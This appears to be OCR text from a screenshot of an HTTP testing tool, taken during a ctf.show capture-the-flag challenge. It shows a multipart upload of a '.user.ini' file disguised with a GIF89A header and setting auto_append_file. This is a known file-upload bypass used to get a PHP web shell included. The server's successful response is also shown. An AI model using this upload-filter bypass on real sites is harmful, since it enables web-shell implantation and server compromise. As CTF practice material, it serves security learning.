 发送请求 强制 HTTPS 历史 爆破示例 ? </> 生成 Yaml 模
Request 数据包扫描 美化 热加载 构造请求
1 POST /upload.php HTTP/1.1
2 Host ? : 2704fc6d-ab57-4ce6-8308-7a4eab121300.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101
Firefox/123.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------392575088112588645651​02274836
9 Content-Length auto : 249
10 Origin: https://2704fc6d-ab57-4ce6-8308-7a4eab121300.challenge.ctf.show
11 Connection: keep-alive
12 Referer: https://2704fc6d-ab57-4ce6-8308-7a4eab121300.challenge.ctf.show/
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 -----------------------------39257508811258864565102274836
18 Content-Disposition: form-data; name="file"; filename=".user.ini"
19 Content-Type: image/png
20
21 GIF89A
22 auto_append_file=2
23 -----------------------------39257508811258864565102274836--
24
Responses https 36bytes / 87ms 美化 渲染 请输入定位响应 详情
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sat, 07 Sep 2024 09:04:57 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,
Content-Length,Connection
10 Access-Control-Allow-Headers: DNT,X-CustomHeader,Keep-Alive,
User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,
Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,
Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 37
13
14 {"code":0,"msg":"upload\/.user.ini"}
15
远端地址:124.223.158.81:443; 响
应时间:87ms; 总耗时:208ms; URL:
https://2704fc6d-ab57-4ce6-83
0...